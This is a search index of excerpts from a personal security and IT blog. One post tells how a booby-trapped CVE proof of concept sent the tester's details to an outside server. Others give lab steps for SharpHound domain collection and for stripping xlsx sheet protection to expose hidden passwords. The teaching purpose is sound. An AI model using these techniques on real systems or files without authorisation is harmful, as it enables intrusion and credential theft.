        "excerpt":"     Introduction   I am typing this for my friends who have responded to my call on social media for a good old fashioned game of (socially distant) Cards Against Humanity. What follows are the requirements to get everyone up on a knock-off game.   Requirements:      Proficiency with Zoom (only the host needs a paid account)            Web-based: https://zoom.us/join       Download the software: https://zoom.us/download           Experience playing Cards Against Humanity            You do NOT need a physical set of cards           Though there were two obvious services that offer a Cards Against Humanity-style game, at the time of this writing I have only successfully used http://playingcards.io.   playingcards.io   This is the closest experience to a tabletop game as I’ve seen. There is no auto-dealing, no mechanism to pass dealer responsibilities around the table, and nothing preventing other players from accidentally clicking on each others’ cards to flip them over. It is harder to use with a laptop touchpad than a regular mouse. It also limits participants to 6 and there is no scoring mechanism, so use a notepad.   I have successfully run two Zoom/Playingcards.io sessions. It work best when someone familiar with the way the platform is organized is permanent dealer and simply directs who is next Card Czar.          I recommend starting with the board settings on the top-left of the screen and changing the names on top of each player position (#2). That will remove ambiguity of whose cards belong to who as you start to deal.   Gameplay   Whether you choose to have a permanent dealer or assign dealing duties to the rotating Card Czar, the dealer begins by dealing from the “white”/pink card deck (#1) to all the positions along the left and right (#2). Each player drags their cards, one by one, to their “private zone” (#3). In this zone, only each respective player can see their flipped cards. It will not show to the other players.   The Card Czar draws from the left “black”/dark purple deck (#4) and reads the card aloud into the Zoom meeting. Each player makes their selection from the cards in their hand (#3) and drags it into the middle of the table (#5). The Card Czar reads the card aloud, flips each cards in the middle, then announces the winning card.   The dark purple card and pink cards are placed in their respective discard piles (#6) and the Card Czar responsibilities rotate. The dealer places replacement cards for each player in their respective piles.              The only difficulty with this game lies with cards that have multiple responses. You are going to want to reverse the natural order of the cards to ensure your answers are read in the proper manner.   Other Platforms   The other Cards Against Humanity platform seems more complex, is highly configurable, and has numerous expansion packs. However, I was unable to test it out without other players staged to immediately enter the room. Some day, I might grab a couple of people to help test out https://www.pretendyoure.xyz/zy/. Who can say no to a website that names their servers “dickfingers” and “A windmill full of corpses.”  ","categories": ["General"],
        "tags": ["Cards Against Humanity","COVID-19","Games","Social Distance"],
        "url": "/cards-against-humanity-remotely/",
        "teaser": "/assets/images/2020/04/cards_against_humanity.jpg"
      },{
        "title": "A Tale of Two PoCs or: How I Learned to Stop Worrying and Love the Honeypot",
        "excerpt":" Direct calls to my personal mobile from our client, Jim, were recent occurrences, as COVID-19 teleworking efforts dragged into their 6th week and day-to-day operations at my cyber defense employer continued to transform around a remote workforce.   The phone call was about an e-mail sent 20 minutes earlier from the Threat team to us, the Penetration Testers. It amounted to an unsolicited I-found-it-you-check-it chore of investigating two new proofs of concept (PoCs) for CVE-2020-0883 that claim to take control of a system without user interaction. Not a task we wanted, seeing as our cup already runneth over with deadlines and we had no immediate use for such scripts.   Proofs of Concept   The proofs of concept advertised a user-interactionless reverse shell, which was was contrary to the Microsoft advisory that clearly stated the vulnerability required action on the part of the end-user. If either of the proofs of concept could do what they advertised, the risk that CVE-2020-0883 posed would drastically increase by turning a multi-stage exploit requiring time and trickery into a point-and-shoot affair.   Over the phone, Jim and I went through the Microsoft advisory and skimmed over the source code for both proofs of concept. He asked my opinion of the PoCs and I was non-committal, telling him I would take a deeper look at the code and get back to him with an opinion. Pretty sure I can shoot this down in 30 minutes or less.   Exploitation   I sent the details of the task over to my teammate, Ryne, asking his opinion. He’s been doing this a lot longer than I have, and I hoped he’d be able to help get this off our plate quicker. We both agreed that there was a very large chasm between the official description of the vulnerability and what the proofs of concept purport to do. There was also a strange relationship between both PoCs: they seemed to be nearly the same. Was one a fork of the other?         My curiosity had been piqued. Clearly, I had no other choice than to clone one of the proofs of concept in my laboratory. There, I had an ESXi hypervisor with an already deployed and unpatched Windows 10 virtual machine and a current Kali VM on a flat 192.168.1.0/24 network—an ideal testing ground for the PoC. After untangling some Python 2 vs. Python 3 configuration conflicts on my system, I ran the script and immediately got a shell on the Windows box.   C:\\WINDOWS\\system32\\   What the fuck? A hit of adrenaline absorbed into my hyper-caffeinated bloodstream. The first command I punched in was a dir and a directory listing that overflowed my terminal buffer came back. The session disconnected, so I reconnected and ran whoami.   nt authority\\system   I immediately switched back to the chat with Ryne.      Me: “The MS advisory is wrong.”  Ryne: “That doesn’t make sense.”    I sent over a screen shot of my shell.      I began to work out notification actions but there were lingering suspicions struggling to slow me down. Nascent questions were forming, then suffocating beneath the tidal wave of excitement. Ryne began to set up his own test in his home lab. Among the collective of questions forming in the back of my mind, one punched to the forefront: Is this an April Fools’ prank?         Disconnected again, I ran the script for the third time and echo-ed out a calling card. I switched over to my Windows VM to pull up the card, but I can’t find it anywhere. I create a text file on the Windows machine, then flip back to Kali and run the script again to reconnect. Nothing.   Ryne finishes his own test. “I don’t get a shell.”   “Something doesn’t add up here,” I respond.   A few minutes go by as I look at the source code. “I’m gonna decode that block of Unicode. I don’t trust it.”      The Payload      Me: “I’ve got the code converted. Looks legit.”  Ryne: “It looks like it prints ‘Target is Vul’ no matter what. Does your shell actually work?”  Me: “Ehhh… kinda. The only successful thing I’ve done so far is spit out directory contents. My calling card and reverse calling card aren’t appearing over the wire. I wanna make sure this isn’t a fake-y shell for stupid lulz.”    Five minutes go by as Ryne and I both examine our respective results. I find something.      Me: “So… I decoded from Unicode text, to Unicode entities, to a block of code with a base64 item assigned to the URL variable.”  Me: “That URL variable is NOT my VM. It goes to 54.184.20.69/poc2.php.”  Me: “I have to stop now. This has crossed a line.”       Resolution With Lingering Questions      Ryne: I stand by my initial assessment that this is a client side exploit  Me: I agree. I think it’s an emulator. Of some sort.  Ryne: That shell was not your own?  Me: No. I think it was a shell into some dude’s PHP script. The server it was on was Ubuntu. Not Windows.    The CVE only affected Windows machines.   Our conversation continues as we discuss notification responsibilities, myself alternating between anger, relief, and horror that these scripts were run on personal home labs instead of work equipment.   Ryne had run what appeared to be the original script inside the GitHub repository of a Curtis Brazzell, while I had run the derivation from a user whose account was less than a week old, l33terman6000. Both scripts had nested base64 payloads that pointed to two different IP addresses in the AWS cloud. Was the first one a joke that the second person forked and turned malicious? At Ryne’s recommendation, I put both addresses into VirusTotal. Nothing.   We report our findings up the chain, everyone abuzz with interest and fascination. And questions.   Later that evening, I explain to my wife over dinner the two strange scripts that had consumed my day. I wondered aloud if I had put our home network at risk. Immediately after Ryne and I had concluded our results, I patched my firewall and looked into force-requesting a new IP from my ISP.   A former PHP developer from the early ’00s, I knew there was only so much a server-side script like that could glean from me through that vector, nevermind the fact that the Python script only seemed interested in attaching my username, hostname, and IP to the end of a GET request. My mind twisted around the details clean through my kids’ bedtime routine.   At Last, Some Answers   Later that night, Jim sends me a link to a week-old Twitter thread by the previously mentioned Curtis Brazzell.         Relief washed over me – it was all an experiment! I began to reconsider the entire day in the light of the revelations. Indeed, I had made several rookie mistakes and there had been several chances to have regained control and taken the right road.  If my more experienced colleague, Ryne, had been at the helm of this effort, he wouldn’t have let it spin out as hard as I did. My excitement buried my questions in an attempt to barrel to the end of what turned out to be a trap, rather than stop and answer the concerns that popped up along the way.   Missed Opportunities      Always, always, ALWAYS read and understand what you’re running before you execute it.   I think it was Ed Skoudis who told the Marriott ball room full of GPEN hopefuls to always capture your PCAP before you connect.   Be forever be suspicious of obfuscated blocks of code. It takes 60 seconds to decode it.   Do not assume anyone has vetted a proof of concept, no matter how it got to you. In this case, it went through our Threat Hunting team who was alerted to it from the threat intelligence platform, Recorded Future. We, the pen test team, were the first ones to examine it.   Ryne’s red flag was even bigger than any of mine when he got a shell before he had even started up his target Windows VM. My excitement even trampled over that little tidbit.   Still, we never understood the relationship between the two almost identical proofs of concept. I lingered on the l33terman6000 code, while Ryne experimented with the Curtis Brazzell version.   Conclusion   As I began to organize my thoughts and collect my artifacts for this article, I began to wonder how Mr. Brazzell would take it if I beat him to publication. I had sent Ryne the Twitter thread the same night I received it, but he didn’t click on it until the next morning. It had been deleted. Was Mr. Brazzell in trouble? Should I at least give him the courtesy of notice before I post this?   Let me go back and Google this last data item that had lingered even smaller than the others in my mind. Both proofs of concept cited the vulnerability developer “TRSTDXPLOITZ” in their near-identical header comments. I had casually searched on that name early in my journey with no results.      Oh! It looks like Brazzell has published!   Post Script      Curtis Brazzell:  I can only imagine the roller coaster of emotions. So sorry!    Imagine no more, Curtis! Can I call you Curtis? It feels like we’re friends, now.   As it happens, the relationship between l33terman6000 and curtbraz on GitHub and why the proofs of concept were nearly identical is because they were the same person.   I don’t mind so much falling for the trap. It was probably the most interesting thing I’d done since hunkering down in my office six weeks ago. Going through Curtis’ postmortem takes the sting off the burn, seeing that I wasn’t alone in falling for it.   But it’s also a bit frightening to realize that the only real safety net beneath the use of all these open source proofs of concepts are the people looking at using them.      Curtis Brazzell:  Why then, do we feel so comfortable running our infosec tools without checking the source? Is it because they’re open source and we assume something would have been caught? Is it due to the widespread use or the fact that someone well known in the industry shared it?    Yes to all. While I have previously shied away from using freshly published proofs of concept, particularly if the code is in a language I don’t understand, this experience may well have turned my paranoia knob to 11.      I can see how Curtis would have been on the receiving end of some unpleasant thoughts and messages. Relatively early into my penetration testing career pivot, I don’t think I’ve yet grown the ego required to be bruised. In fact, this was a timely lesson for me and one that I think will keep me on a more cautious path when handling 3rd party software.  ","categories": ["Hacking","IT"],
        "tags": ["hacking","honeypot","information security","infosec","proof of concept","poc"],
        "url": "/a-tale-of-two-pocs-or-how-i-learned-to-stop-worrying-and-love-the-honeypot/",
        "teaser": "/assets/images/2020/04/honeypot.png"
      },{
        "title": "A Belated Review of SEC573: Automating Information Security With Python",
        "excerpt":"   Over the 20 or so years I’ve been writing code I’d never taken a class in a language. As a web developer (PHP), software engineer (Perl), or SysAdmin (bash, Python), I’d simply Googled my way to competency.   My personal journey into IT was through the U.S. Army when the Army was still figuring out how to pipeline tech through their schoolhouses (1997-98). Absent from my learning were similar baseline experiences it feels like all the CS graduates I meet can claim. No algorithm theory or crucible of mundane, academic puzzle solving here.   Don’t Be So Cheap   And so it was that I could never bring myself to spend money on learning something as easy as Python. Why would I do that when all I needed was the right project to apply my learning to? Well, the right project never came.   But COVID did along with teleworking, a restriction on travel, conferences, and TDYs. As such, the budget at work found itself with an overrun of funds that needed spending. SANS courses for all!   With my personal slice of the windfall, I enrolled in a SEC573 Live Online session with the Crown Prince of Pythonia, Mark Baggett. Recently, I had transferred to the Penetration Testing team and realized my basic knowledge of Python would need some supercharging.   Tempest in a Tea Pot   I shouldn’t have waited so long nor fretted about a Python class being too basic. In fact, if I ever make my way through &lt;SEC660: Advanced Penetration Testing, Exploit Writing, and Ethical Hacking&gt;, I think it will be made easier by my success in SEC573.   The total capacity of my Python knowledge was over by lunch on day one. By day three I was reassembling TCP packets and on day five I was connecting to network sockets. I had done none of those things with Perl in my previous life.   My small Live Online class consisted of one beginner, two programming veterans (myself being one), and one unstoppable rock star. On the day of our capture the flag event, Mark Baggett averaged our scores on the pyWars challenges, declaring it our scoring threshold to obtain the SEC573 Challenge Coin during the capture the flag event.   Veteran of the pyWars   Going back to my earlier statement about shared experiences and academic puzzle solving: pyWars was my crucible. Beneath the five days of lecture loomed 95 hands-on Python challenges crafted by Prince Baggett and his Pythonistas. These were mostly optional to the course but served two main purposes:      As an alternative activity for veteran programmers to focus on, rather than losing interest in the more basic material   Practical, hands-on demonstrations of lecture material   The battlefield for pyWars was almost entirely on the Python command line, occasionally stepping out to interact with files or services you would be effecting with your Python armaments.          Scoreboard on day 5   The “capture the flag” event on day six also used the pyWars platform. Since there were no other teams to challenge, the scoring marker calculated earlier for the challenge coin was our only goal. The questions were divided among the four of us and we set to work. At its conclusion, our team had answered all 25 questions, blowing right past the threshold needed for our challenge coins.          To the victors go the spoils   In sum()   The course was worth every penny and the commitment Mark Baggett brought at 3am for six straight days to a small handful of Europe-based students did not go unnoticed. Do not be afraid of enrolling in a course for a language purported to be extraordinarily beginner friendly. There are many stacks, layers, and arenas in which Python can flex its considerable muscle and there is no way your Python worldview won’t be expanded.  ","categories": ["IT"],
        "tags": ["certification","GIAC","GPYC","prodev","professional development","python","SANS","SEC573"],
        "url": "/sec573-automating-information-security-with-python/",
        "teaser": "/assets/images/2021/03/none_shall_pass.jpg"
      },{
        "title": "VMware Workstation: \"MonitorLoop\" power on failed",
        "excerpt":"Are you trying to power on a virtual machine on your ESXi host and VMware Workstation is telling you, “Unable to change virtual machine power state: Module ‘MonitorLoop’ power on failed.”   There are two reasons you’d be seeing this.      Your datastore is running out of disk space   You recently experienced a power outage and forgot to turn your NAS datastore back on. Turn it on.          How esoteric  Hat-tip to Duncan Epping at yellow-bricks.com.  ","categories": ["IT"],
        "tags": ["troubleshooting","VMWare"],
        "url": "/vmware-workstation-monitorloop-power-on-failed/",
        "teaser": "/assets/images/laptop-cover.jpg"
      },{
        "title": "AutoRecon Broke!",
        "excerpt":"Problem   “I used Tib3rius’s AutoRecon successfully, like, a week ago but now it’s broken!”   Chances are that you also recently ran an apt update &amp;&amp; apt upgrade during the intervening period and now your trusty sudo $(which autorecon) commands are complaining about not knowing what autorecon is.   See “Related Errors” below to determine if my problem’s fingerprint matches yours.   Solution   Delete the pipx modules directory, ~/.local/pipx, and pipx re-install autorecon as outlined in the GitHub documentation.   ┌──(2022.04.30 | 13:09:40)──[~/.local] └─$ rm -rf pipx  ┌──(2022.04.30 | 13:10:56)──[~/.local] └─$ pipx install git+https://github.com/Tib3rius/AutoRecon.git &lt;strong&gt;  installed package autorecon 2.0.21, installed using Python 3.10.4&lt;/strong&gt;   These apps are now globally available     - autorecon done! ✨ 🌟 ✨  ┌──(2022.04.30 | 13:12:30)──[~/hacking/thm/holo] └─$ sudo $(which autorecon) --dirbuster.tool feroxbuster -t ./ips.txt [!] It looks like the config/plugins in /root/.config/AutoRecon are outdated. Please remove the /root/.config/AutoRecon directory and re-run AutoRecon to rebuild them. [*] Scanning target 10.200.x.x [*] Scanning target 10.200.x.x ...   Explanation   At some point, your python3 was upgraded to a new version and broke the module’s dependency to the older version your pipx modules were using. The quickest solution to get back to your hacking is to just delete ~/.local/pipx and re-install the autorecon module.   Solution Source   GitHub pipx Issue 278   Original Errors   ┌──(2022.04.30 | 12:41:53)──[~/hacking/thm/holo] └─$ sudo $(which autorecon) --dirbuster.tool feroxbuster -t ./ips.txt  Traceback (most recent call last): File \"/home/tac0shell/.local/bin/autorecon\", line 5, in from autorecon.main import main &lt;strong&gt;ModuleNotFoundError: No module named 'autorecon'&lt;/strong&gt;  ┌──(2022.04.30 | 13:05:10)──[~/.local/pipx/venvs/autorecon] └─$ pipx list                                                  venvs are in /home/tac0shell/.local/pipx/venvs apps are exposed on your $PATH at /home/tac0shell/.local/bin &lt;strong&gt;   package autorecon 2.0.16, installed using Python 3.9.10&lt;/strong&gt;     - autorecon    package pyinstaller 3.6, installed using Python 3.9.12     - pyi-archive_viewer     - pyi-bindepend     - pyi-grab_version     - pyi-makespec     - pyi-set_version     - pyinstaller  ┌──(2022.04.30 | 13:05:33)──[~/.local/pipx/venvs/autorecon] └─$ pipx upgrade autorecon /home/tac0shell/.local/pipx/shared/bin/python: No module named pip Failed to upgrade shared libraries Traceback (most recent call last):   File \"/home/tac0shell/.local/lib/python3.10/site-packages/pipx/shared_libs.py\", line 113, in upgrade     subprocess_post_check(upgrade_process)   File \"/home/tac0shell/.local/lib/python3.10/site-packages/pipx/util.py\", line 202, in subprocess_post_check     raise PipxError( pipx.util.PipxError: '/home/tac0shell/.local/pipx/shared/bin/python -m pip --disable-pip-version-check install -q --upgrade pip setuptools wheel' failed /home/tac0shell/.local/pipx/venvs/autorecon/bin/python: No module named pip '/home/tac0shell/.local/pipx/venvs/autorecon/bin/python -m pip install --upgrade git+https://github.com/Tib3rius/AutoRecon.git -q' failed  ┌──(2022.04.30 | 13:10:17)──[~/.local] └─$ python3 --version &lt;strong&gt;Python 3.10.4&lt;/strong&gt;  ","categories": ["Hacking","IT"],
        "tags": ["hacking","information security","security"],
        "url": "/autorecon-broke/",
        "teaser": "/assets/images/2022/04/AutoReconSnip.png"
      },{
        "title": "windows-exploit-suggester.py Wont Read .xlsx Database",
        "excerpt":"Problem   windows-exploit-suggester.py isn’t reading the database file generated from the --update. It claims it doesn’t support xlsx files even though I ran pip install xlrd.   Solution   I don’t really know exactly *why* this doesn’t work and maybe will come back later to figure it out but I’m working on an OSCP-related time crunch here and thought I’d post this solution. It has something to do with newer versions of xlrd not supporting the database generated out of the windows_exploit_suggester.py --upgrade command. This solution fixed the problem for me but probably introduces some instability or vulnerabilities. Use with caution.   ┌──(2022.06.19 | 14:56:40)──[~/hacking/htb/devel] └─$ pip install xlrd==1.2.0 DEPRECATION: Python 2.7 reached the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 is no longer maintained. pip 21.0 will drop support for Python 2.7 in January 2021. More details about Python 2 support in pip can be found at https://pip.pypa.io/en/latest/development/release-process/#python-2-support pip 21.0 will remove support for this functionality. Defaulting to user installation because normal site-packages is not writeable Collecting xlrd==1.2.0   Downloading xlrd-1.2.0-py2.py3-none-any.whl (103 kB)      |████████████████████████████████| 103 kB 2.5 MB/s  Installing collected packages: xlrd   Attempting uninstall: xlrd     Found existing installation: xlrd 2.0.1     Uninstalling xlrd-2.0.1:       Successfully uninstalled xlrd-2.0.1 Successfully installed xlrd-1.2.0   Source   Hat-tip to Peter Mortensen from https://stackoverflow.com/questions/65254535/xlrd-biffh-xlrderror-excel-xlsx-file-not-supported   Original Error   ┌──(2022.06.19 | 14:43:22)──[~/hacking/htb/devel] └─$ pip install xlrd --upgrade DEPRECATION: Python 2.7 reached the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 is no longer maintained. pip 21.0 will drop support for Python 2.7 in January 2021. More details about Python 2 support in pip can be found at https://pip.pypa.io/en/latest/development/release-process/#python-2-support pip 21.0 will remove support for this functionality. Defaulting to user installation because normal site-packages is not writeable Requirement already up-to-date: xlrd in /home/tac0shell/.local/lib/python2.7/site-packages (2.0.1)                                                                                                                                                                                  ┌──(2022.06.19 | 14:43:52)──[~/hacking/htb/devel] └─$ ./tools/windows-exploit-suggester.py --database 2022-06-19-mssb.xls --systeminfo sysinfo.txt [*] initiating winsploit version 3.3... [*] database file detected as xls or xlsx based on extension Traceback (most recent call last):   File \"./tools/windows-exploit-suggester.py\", line 1639, in &lt;module&gt;     main()   File \"./tools/windows-exploit-suggester.py\", line 414, in main     wb = xlrd.open_workbook(ARGS.database)   File \"/home/tac0shell/.local/lib/python2.7/site-packages/xlrd/__init__.py\", line 170, in open_workbook     raise XLRDError(FILE_FORMAT_DESCRIPTIONS[file_format]+'; not supported') xlrd.biffh.XLRDError: Excel xlsx file; not supported  ","categories": ["Hacking"],
        "tags": ["hacking","troubleshooting"],
        "url": "/quick-hit-windows-exploit-suggester-py-wont-read-xlsx-database/",
        "teaser": "/assets/images/laptop-cover.jpg"
      },{
        "title": "BloodHound: Incompatible Collector",
        "excerpt":" If you’re having problems with your SharpHound output uploading to BloodHound, you may be victim of an old version/new version incompatibility.   “File created from incompatible collector” and “NaN%” are super frustrating, particularly because you’ll only come across this roadblock when you’re in the throes of an engagement. In my case, I encountered this in both my 3rd OSCP attempt and in the TryHackMe room, “Post-Exploitation Basics.”          “Incompatible collector” results after trying to click-and-drag upload my SharpHound.ps1 loot.zip file  Solution   Use SharpHound.exe to collect your domain information, not SharpHound.ps1.          Location of SharpHound.exe tool on Kali         Transferring `SharpHound.exe` with `$ python3 -m http.server 81`         Using SharpHound.exe         Transferring the SharpHound loot with `scp`         Successful upload to BloodHound   ACHTUNG!: I don’t think this will solve every instance of “incompatible collector,” but it worked for me today in my TryHackMe use-case. If this doesn’t work for you, look into the following options:      Removing the Kali repo install of BloodHound and cloning from the project   Downgrading your install of BloodHound back to when SharpHound.ps1 worked — try 3.0   The use of bloodhound.py instead of SharpHound to collect domain information   Explanation   In the case of the TryHackMe room’s AttackBox, which is usually the route I go when I’m having trouble with my own Kali VM, the problem was that the SharpHound deployment on the environment’s Windows Server was only equipped with SharpHound.ps1 while the Ubuntu AttackBox had BloodHound 4.1.0 and my Kali VM used 4.2.0.   According to one of the project maintainers, rvazarkar, the “newest versions” of BloodHound do not make use of SharpHound.ps1. At the time of writing, the latest version BloodHound is 4.2.0, released this past August. The comment by rvazarkar was made on April 15th when 4.1.0 was the current release, making it the newest version at the time.          TryHackMe, Post-Exploitation Basics AttackBox BloodHound version 4.1.0         BloodHound maintainer indicating there was a sunset for `SharpHound.ps1`   Sources   There was no one-line answer available on the first page of Google that I could see, hence the reason for this post. However, reading this GitHub issue on the project page led me to believe there was probably a version mismatch between the SharpHound pre-staged on the Windows Server and the BloodHound installed on the AttackBox and my Kali VM.  ","categories": ["Hacking","IT"],
        "tags": ["hacking","sharphound","troubleshooting"],
        "url": "/bloodhound-incompatible-collector/",
        "teaser": "/assets/images/bloodhound.png"
      },{
        "title": "How To Bypass xlsx Spreadsheet Protection",
        "excerpt":" The problem you’ve encountered is you have an .xlsx file that has password-protected data inside and you need to get at that information. I encountered this scenario while attacking the Search machine on Hack The Box and, as such, this post will contain spoilers for the retired machine.   In order to proceed, I needed to get at the data in a column that was password protected. The good news is that ever since Office 2007, all files (i.e. .docx, .pptx, .xlsx) are just a series of zipped up XML files and since XML == text, that means we can manipulate the contents.   My use-case involved not wanting to transfer files off my Kali VM to use Excel on my host machine, so this post covers the steps needed solely inside Kali Linux. The two sources for this article were this masterful post by ExcelSuperSite and this answer from StackOverflow (hat-tip to jmcnamara).   Step 0: Setup   As of my fresh 2022.4 Kali Linux install, there was no default spreadsheet viewer, so I had to install that first with:   $ sudo apt install libreoffice      From there, all you’ll need is the native copy of zip/unzip and the text editor of your preference, and if it’s not vi then get the hell off my lawn.   Step 1: Unzip the Spreadsheet   From the directory where the file is located, run the following to crack open the contents of the file, spreadsheet.xlsx, dumping the XML contents into a new directory called spreadsheet:   $ unzip spreadsheet.xlsx -d spreadsheet      Spreadsheet data will be contained inside the xl/worksheets/ directory with each sheet having a separate .xml file. The file names may not match the name used inside the sheet, but this will not matter.      Step 2: Remove Protection   If this spreadsheet was a large or perhaps there are several sheets in the file with protection, a manual search will be too complex to find the file in which we are interested. In the case of the latter, you’ll also have have to perform these steps multiple times to remove protection throughout the spreadsheet.   To quickly find the files we are interested in modifying, just grep for sheetProtection:   $ grep -r \"sheetProtection\" ./spreadsheet/*              In my case, I was only interested in one sheet: ./spreadsheet/xl/worksheets/sheet2.xml. Open your file(s) containing sheetProtection with a text editor.              Search for the string sheetProtection again and delete the entire XML element from &lt;sheetProtection... to ...scenarios=\"1\"/&gt;.              Save the file(s) and exit.   Step 3: Reassemble the File, Profit   Putting the file back together is a common point of fault that may prevent you from viewing the file contents, if you don’t do it correctly. The resulting spreadsheet will become corrupted and you won’t be able to recover it if you don’t maintain the correct folder structure within the zip/xlsx file. See Step 4 for an example of the matching error to this problem and steps to troubleshoot.   The following commands are meant to take the guesswork out of putting Humpty Dumpty back together. Navigate to the folder the original .xlsx file was unzipped into, in our case it was ./spreadsheet/, run the find command from there and feed the results to the piped xargs zip command. Make sure the new file (spreadsheet-bypassed.xlsx) is created one folder level up and outside the spreadsheet’s directory.   $ cd spreadsheet  $ ll  &lt;see image below for what the folder contents should look like&gt;  $ find . -type f | xargs zip ../spreadsheet-bypassed.xlsx             Once that is done, you can manually open the file with LibreOffice or run:   $ xdg-open spreadsheet-bypassed.xlsx   In the spreadsheet obtained during the course of hacking the Search machine, we knew there was a hidden column because we were missing column C.             Highlight the two columns surrounding the protected column, right-click, and select ‘”Show Columns”             And et voilà! The passwords.             Step 4: (Situational) It’s not working!             Go back to Step 3 and make sure you’ve followed the instructions with regard to which directory you are in, and where you are placing the re-zipped .xslx file. Also make sure there are no extra files that were not in the fresh, originally unzipped file when you started this whole endeavor. I’m looking at you, .DS_Store.   Use the following unzip command to examine the contents of your finished .xlsx file and make sure it matches the correct structure. The [Content_Types].xml, ./xl/, and ./docProps/ files and folders need to be in the root directory.   $ unzip -l spreadsheet-corrupted.xlsx   The below image shows the contents of a corrupted spreadsheet, with a selection of entries not correctly located in the root folder.             ","categories": ["Hacking"],
        "tags": ["bypass","hacking","passwords","spreadsheet","xlsx"],
        "url": "/how-to-bypass-xlsx-spreadsheet-protection/",
        "teaser": "/assets/images/2023/01/open-excel.png"
      },{
        "title": "Struggling with Gitlab Pages and Route 53 Domain Ownership",
        "excerpt":" If you’ve been to Fort Kickass before, you’ll notice a different look.  I spent the last couple weeks of nights and weekends migrating off my AWS EC2 and WordPress site and onto a Gitlab Pages and Jekyll blogging platform.  The reasons for this were manyfold but what I was looking for, in a word, was simplicity.   Problem   However, what I got into was a bit of a struggle with Amazon Route 53 and Gitlab’s process to confirm ownership of the domain.  In order to make use of HTTPS, Gitlab supports autogeneration of a Lets Encrypt certificate.  Part of this process is adding records to your domain to prove you have ownership of it.  I am certainly not a DNS wizard nor do I pretend to have done anything with DNS records apart from pointing a new domain to a hosting IP address.  But domain verification is nothing I haven’t done before to set up other services.   The instructions provided by Gitlab appear to tell you to create two records.  An “alias” record pointing to domain.gitlab.io and the usual TXT record with a verification code.  Data for both records were provided in code boxes with copy buttons.      I copy and pasted the TXT record data into the Route 53 UI and then struggled mightily with various combinations of A alias records, CNAME records, subdomains, and alias trickery.  I broke access to this site on a few occasions with my experiments but, try as I might, I could NOT get the domain verified with Gitlab.      Who’s to Blame?   I directed my frustration at AWS for a long time, thinking they were artificially preventing me from inserting a record outside of the Route 53 hosted zone by only providing a dropdown menu with AWS products and records only inside the hosted zone.            Solution   I decided to reach out to my VetSec network for assistance and Drew Hjelm answered the call.  After going back and forth over direct messages for a while, Drew said something that clicked in my head.      Drew Hjelm:  If it’s not validating ownership then it would be the _gitlab txt record that it’s having an issue with right?    Perhaps?   I took a closer look at that TXT entry from the beginning of this struggle.      Damnit.   I copied the data from Gitlab and just pasted it into my entries without editing for the automatic addition of .patrickriggs.com by AWS.  It’s a record for _gitlab-pages-verification-code-patrickriggs.com.patrickriggs.com.      It never needed an “alias” record as outlined in the Gitlab instructions.  It only ever needed the TXT record to confirm ownership of the site.  I was only too happy to click that little copy button on the Gitlab code block and paste it into the text box.   Once I fixed the double entry on my TXT record, my domain ownership was verified about 2 minutes later.  The Let’s Encrypt certificate took longer to generate than it did for the records to propagate.   And with that, I was able to close 20 Firefox tabs.  ","categories": ["IT"],
        "tags": ["dns","aws","route53","gitlab","https","ssl-tls"],
        "url": "/struggling-with-gitlab-pages-and-route53",
        "teaser": "/assets/images/2023/05/you-big-dummy.png"
      },{
        "title": "Kali: Fresh Install Checklist",
        "excerpt":"While Kali Linux is ready to use out-of-the-box, the longer you live inside it the more opinions you realize you have about your surroundings, as the friction-reducing tweaks you make begin to stack up.  Ultimately, you find yourself performing the same post-install actions over and over and you find yourself wishing “if only I had written this down,” so I did.   The following article contains the steps I take after installing or opening up a fresh Kali Linux VM.  These instructions are absolutely not required to use Kali Linux and should be considered my preferences and opinions based on my specific experiences.   1. System Baseline      Log in to the desktop with the credentials kali:kali   Prepare to patch the deployment by opening up a terminal session            sudo apt update -y &amp;&amp; sudo apt upgrade -y       Wait FOREVER.           2. Configure Accounts      Enable desktop login for root account.  I mostly work from the unprivileged account but I like to have options.            sudo apt -y install kali-root-login           Set the root password            sudo passwd root       Enter a pass phrase           While you’re at it, change the password for kali            passwd       Enter a DIFFERENT pass phrase           2.1 Optional Configuration for kali Account   Change the username from kali to something custom.  In my case, I like to go by “tac0shell” on the command line.  This can be an annoying step so I only recommend doing it if you can afford to be particularly vain (i.e. not on your employer’s dime).  As Kali/Linux/desktop environments evolve, more steps than below may be needed to swat bugs to make the whole thing work properly.      Logout of your kali desktop session and login as root        You’ll probably still have processes running as the kali user so in order to continue renaming that account, you’ll have to murder those proceesses.  Continuing along this section without doing so will result in the error user kali is currently used by process ###        pkill -9 -u kali                Rename the account, rename the associated group, create new home directory and move all content from old home into new home        usermod -l tac0shell kali  groupmod -n tac0shell kali  usermod -d /home/tac0shell -m tac0shell                Verify the name and owners of the new home directory and its contents are correct, and that the the uid and gid match (usually 1000)        ls -al /home &amp;&amp; ls -al /home/tac0shell &amp;&amp; id tac0shell                One other thing that needs to be done is to delete the xfce cache from your previous login session.  Without doing this, you’ll log out of root and back in to the new kali/tac0shell account and be presented with no usable desktop environment.        rm -rf /home/tac0shell/.cache/sessions/*           Log out and log back in as your old, new user.   3. Install Software   This section covers my favorite tools and services to use and is in no way comprehensive or even the best software out there.  If you have a strong opinion about a good tool or a better alternative to something listed here, comment below and tell me about it.   3.1 Kali Metapackages   Metapackages are pre-packaged software installations of common tools for Kali that are intended to help you rapidly deploy a specific niche instance.  For example, if you are going on a wifi assessment, you can install all the wifi penetration testing tools Kali has to offer by installing the kali-tools-802-11 metapackage.  If you are low on storage space, you can install kali-tools-top10.           I like make my hard drives sweat by installing all the things.  At the time of publishing, this installs nearly 9GB of software, but I don’t like installing tools mid-engagement.  Based on your circumstances, make your own metapackage choice.        sudo apt install -y kali-linux-everything           3.2 Installing Impacket   Impacket was one of those projects that sometimes came installed with Kali metapackages, but their use was complex and often inconsistent with what random tutorials online told you to do.  As I’ve found with using Docker in certain projects, it’s best not to mess around with the random scripts you find on the system with “impacket” in the name and just go straight to the github source and install it according to the maintainers (originally SecureAuth, now Fortra)   # First, we have to install pipx sudo apt update -y sudo apt install pipx -y # ...snip... pipx ensurepath python -m pipx install impacket   Once that is complete, you’ll have to either log out of your shell session and reopen it to make sure the results from pipx ensurepath take effect, or you can just run source ~/.zshrc for impacket’s path to be included in your $PATH.   3.3 Terminal Software   I like to use terminator to interact with the command line.  Additionally, I will add a “professional” profile that I can quickly change to when I need to collect screenshots for a professional report.  There are various reasons for this but people print things more than we thought they would 20 years ago, especially in government, and printing a black terminal looks awful and can chew up a lot of ink.  You also don’t want to screen capture terminals with any sort of transparency as, in the best case scenario, it can be distracting look at and, at worst, your best screenshot may 